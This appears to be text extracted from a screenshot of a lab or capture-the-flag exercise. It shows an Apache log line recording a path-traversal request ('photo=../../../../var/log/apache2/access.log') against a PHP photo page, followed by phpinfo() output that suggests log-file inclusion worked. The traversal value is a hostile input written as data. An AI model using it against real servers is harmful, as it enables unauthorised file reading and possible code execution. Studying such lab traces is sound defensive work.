 Logs are cleaned every minut 192.168.1.17 - - [12/Oct/2023:07:07:12 -0500] "GET /photos-website-logan.php?photo=../../../../var
/log/apache2/access.log HTTP/1.1" 200 196 "-" "Mozilla/5.0
PHP Version 8.2.7
php
System Linux logan2 6.1.0-11-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.38-4 (2023-08-08) x86_64
Build Date Jun 9 2023 19:37:27
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.2/apache2
Loaded Configuration File /etc/php/8.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.2/apache2/conf.d
Additional .ini files parsed /etc/php/8.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.2/apache2/conf.d/10-opcache.ini, /etc/php
/8.2/apache2/conf.d/10-pdo.ini, /etc/php/8.2/apache2/conf.d/20-calendar.ini, /etc/php/8.2/apache2
/conf.d/20-ctype.ini, /etc/php/8.2/apache2/conf.d/20-exif.ini, /etc/php/8.2/apache2/conf.d/20-ffi.ini,
/etc/php/8.2/apache2/conf.d/20-fileinfo.ini, /etc/php/8.2/apache2/conf.d/20-ftp.ini, /etc/php
/8.2/apache2/conf.d/20-gettext.ini, /etc/php/8.2/apache2/conf.d/20-iconv.ini, /etc/php/8.2/apache2
/conf.d/20-mysqli.ini, /etc/php/8.2/apache2/conf.d/20-pdo_mysql.ini, /etc/php/8.2/apache2/conf.d/20-
phar.ini, /etc/php/8.2/apache2/conf.d/20-posix.ini, /etc/php/8.2/apache2/conf.d/20-readline.ini,
/etc/php/8.2/apache2/conf.d/20-shmop.ini, /etc/php/8.2/apache2/conf.d/20-sockets.ini, /etc/php
/8.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/8.2/apache2/conf.d/20-sysvsem.ini, /etc/php
/8.2/apache2/conf.d/20-sysvshm.ini, /etc/php/8.2/apache2/conf.d/20-tokenizer.ini